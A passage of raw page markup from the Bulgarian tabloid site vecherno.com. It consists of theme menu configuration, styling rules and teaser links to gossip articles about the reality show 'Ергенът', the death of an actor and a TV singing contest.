0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_c00","tdc_css_class_style":"tdi_70_c00_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_c00"}';
block_tdi_70_c00.td_column_number = "3";
block_tdi_70_c00.block_type = "tdb_header_mega_menu";
block_tdi_70_c00.post_count = "5";
block_tdi_70_c00.found_posts = "4632";
block_tdi_70_c00.header_color = "";
block_tdi_70_c00.ajax_pagination_infinite_stop = "";
block_tdi_70_c00.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_c00);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_c00 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_c00" data-td_block_id="tdi_70_c00"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_c00" data-td_block_id="tdi_70_c00"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_693 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_693" >
<style>
/* custom css */
.tdi_71_693 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_693 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_693 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_693 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_693:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_693:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_693.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_693.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_693 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_693 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_693 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_693 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_693 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_693 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_693 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_693 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_693 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_693 .td-module-meta-info,
				.ie11 .tdi_71_693 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_693 .td-post-vid-time{
					display: block;
				}.tdi_71_693 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_693 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_693 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_693 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_693 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_693 .entry-review-stars{
					display: inline-block;
				}.tdi_71_693 .td-icon-star,
                .tdi_71_693 .td-icon-star-empty,
                .tdi_71_693 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_693 .td-module-comments{
					display: none;
				}.tdi_71_693 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_693:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_693 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_693 .td-post-category:hover{
					color: #000000;
				}.tdi_71_693 .td-module-title a{
					color: #051d2d;
				}.tdi_71_693 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_693 .td-post-author-name a{
					color: #666666;
				}.tdi_71_693 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_693.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_693 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_693 .td-editor-date,
				.tdi_71_693 .td-editor-date .td-post-author-name,
				.tdi_71_693 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_693 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_693 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_693 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_693 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_693 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_693 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_693 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_693 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_693 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_693 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_693 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_693 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_693 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_693 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_693 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_693 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_693 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_693 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_693 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_693 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_693 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_693 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_693 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_693 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_693 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_693 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_693 = new tdBlock();
block_tdi_71_693.id = "tdi_71_693";
block_tdi_71_693.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_colo